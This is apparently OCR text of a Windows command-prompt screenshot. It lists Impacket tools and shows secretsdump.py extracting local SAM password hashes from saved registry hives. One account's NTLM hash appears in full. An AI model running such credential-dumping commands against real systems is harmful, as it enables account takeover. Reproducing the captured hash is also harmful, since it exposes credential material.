 Administrator: Command Prompt (Admin)
07/18/2023 12:27 AM 4,534 smbserver.py
07/18/2023 12:27 AM 3,416 sniff.py
07/18/2023 12:27 AM 2,446 sniffer.py
07/18/2023 12:27 AM 4,773 split.py
07/18/2023 12:37 AM 22,274,048 system
07/18/2023 12:27 AM 2,482 ticketConverter.py
07/18/2023 12:27 AM 43,464 ticketer.py
07/18/2023 12:27 AM 20,104 wmiexec.py
07/18/2023 12:27 AM 12,498 wmipersist.py
07/18/2023 12:27 AM 9,348 wmiquery.py
07/18/2023 12:27 AM <DIR> __pycache__
74 File(s) 24,708,331 bytes
3 Dir(s) 135,725,592,576 bytes free
(ntlmvenv) C:\Users\HP\Documents\virtualenvironments\ntlmvenv\Scripts>python secretsdump.py -sam SAM -system SY
STEM local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x0209c5
[*] Dumping local SAM hashes (uid:r
Administrator:500:aad3b435b51404eea :::
Guest:501:aad3b435b51404eeaad3b435b
DefaultAccount:503:aad3b435b51404ee 0:::
WDAGUtilityAccount:504:aad3b435b514 62339:::
HP:1001:aad3b435b51404eeaad3b435b51
charles:1002:aad3b435b51404eeaad3b435b51404ee:cc07f061c92d536538425bdada75973f:::
[*] Cleaning up...
(ntlmvenv) C:\Users\HP\Documents\virtualenvironments\ntlmvenv\Scripts>notepad